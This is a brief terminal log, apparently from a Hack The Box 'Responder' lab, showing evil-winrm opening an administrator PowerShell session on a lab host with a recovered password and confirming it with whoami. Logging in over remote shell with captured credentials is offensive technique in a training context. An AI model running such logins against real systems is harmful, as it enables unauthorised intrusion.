 ┌──(kali㉿kali)-[~/htb/responderr]
└─$ evil-winrm -i 10.129.10.231 -u Administrator -p badminton
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation
Data: For more information, check Evil-WinRM GitHub: https://github
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>